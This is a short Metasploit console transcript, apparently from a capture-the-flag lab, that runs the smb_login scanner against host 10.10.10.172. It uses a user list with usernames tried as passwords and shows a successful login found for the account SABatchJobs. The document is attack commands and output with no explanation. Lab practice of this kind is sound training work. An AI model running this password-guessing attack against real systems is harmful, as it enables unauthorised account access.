 =[ metasploit v5.0.91-dev ]
+ -- --=[ 2023 exploits - 1101 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.172
rhosts => 10.10.10.172
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE user.txt
USER_FILE => user.txt
msf5 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf5 auxiliary(scanner/smb/smb_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/smb/smb_login) > exploit
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: '.\SABatchJobs:SABatchJobs'
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >